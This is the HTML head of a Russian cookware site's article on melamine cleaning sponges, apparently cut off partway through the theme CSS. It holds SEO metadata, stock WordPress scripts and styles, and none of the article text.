

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://posuda-expert.ru/chistka/1-melaminovaya-gubka
body_size: 45954
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Меламиновая губка, свойства, назначение, надежные производители</title>
	<meta name="description" content="Многие хозяйки по достоинству оценили такое инновационное чистящее средство, как меламиновая губка. Она эффективно удаляет известковый налет, следы фломастера, прочие загрязнения." />
	<link rel="canonical" href="https://posuda-expert.ru/chistka/1-melaminovaya-gubka" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Меламиновая губка, свойства, назначение, надежные производители" />
	<meta property="og:description" content="Многие хозяйки по достоинству оценили такое инновационное чистящее средство, как меламиновая губка. Она эффективно удаляет известковый налет, следы фломастера, прочие загрязнения." />
	<meta property="og:url" content="https://posuda-expert.ru/chistka/1-melaminovaya-gubka" />
	<meta property="og:site_name" content="О посуде от экспертов" />
	<meta property="article:published_time" content="2019-09-21T19:11:49+00:00" />
	<meta property="article:modified_time" content="2019-09-22T07:51:32+00:00" />
	<meta property="og:image" content="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Expert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Expert" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka","url":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka","name":"Меламиновая губка, свойства, назначение, надежные производители","isPartOf":{"@id":"https://posuda-expert.ru/#website"},"primaryImageOfPage":{"@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka#primaryimage"},"image":{"@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka#primaryimage"},"thumbnailUrl":"https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg","datePublished":"2019-09-21T19:11:49+00:00","dateModified":"2019-09-22T07:51:32+00:00","author":{"@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d"},"description":"Многие хозяйки по достоинству оценили такое инновационное чистящее средство, как меламиновая губка. Она эффективно удаляет известковый налет, следы фломастера, прочие загрязнения.","breadcrumb":{"@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://posuda-expert.ru/chistka/1-melaminovaya-gubka"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka#primaryimage","url":"https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg","contentUrl":"https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://posuda-expert.ru/chistka/1-melaminovaya-gubka#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://posuda-expert.ru/"},{"@type":"ListItem","position":2,"name":"Сфера применения меламиновых губок, принцип действия, польза и вред"}]},{"@type":"WebSite","@id":"https://posuda-expert.ru/#website","url":"https://posuda-expert.ru/","name":"О посуде от экспертов","description":"Раскроем различные виды посуды, их особенности чтобы вы могли взвесить все плюсы и минусы и принять правильное решение. Научим определять качественные варианты от менее качественных.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://posuda-expert.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://posuda-expert.ru/#/schema/person/239f3f1d0ba93fe83c34b418d5c49b8d","name":"Expert","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://posuda-expert.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="О посуде от экспертов &raquo; Лента комментариев к &laquo;Сфера применения меламиновых губок, принцип действия, польза и вред&raquo;" href="https://posuda-expert.ru/chistka/1-melaminovaya-gubka/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/posuda-expert.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://posuda-expert.ru/wp-includes/css/dist/block-library/style.min.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fab_css-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='jquerystars-style-css' href='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/css/star-rating-svg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://posuda-expert.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://posuda-expert.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://posuda-expert.ru/wp-json/wp/v2/posts/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://posuda-expert.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://posuda-expert.ru/?p=51' />
<link rel="alternate" type="application/json+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Fchistka%2F1-melaminovaya-gubka" />
<link rel="alternate" type="text/xml+oembed" href="https://posuda-expert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposuda-expert.ru%2Fchistka%2F1-melaminovaya-gubka&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://posuda-expert.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://posuda-expert.ru/wp-content/uploads/2019/09/1-4.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:63px}}@media (min-width: 768px){.site-header{padding-bottom:62px}}.site-logotype img{max-height:175px}.scrolltop{background-color:#ffcc00}.scrolltop:before{color:#1e73be}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#ededed}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f78206}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f78206}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f78206 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f78206}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#f78206}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#f78206}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#f78206}.post-box--card:hover{box-shadow: inset 0 0 0 1px #f78206}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #f78206}.site-header, .site-header a, .site-header .pseudo-link{color:#000000}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#000000}.site-header{background-color:#8cf71e}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#8cf71e}}@media (min-width: 768px){.site-header{background-image: url("https://posuda-expert.ru/wp-content/uploads/2020/04/logo-class.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul 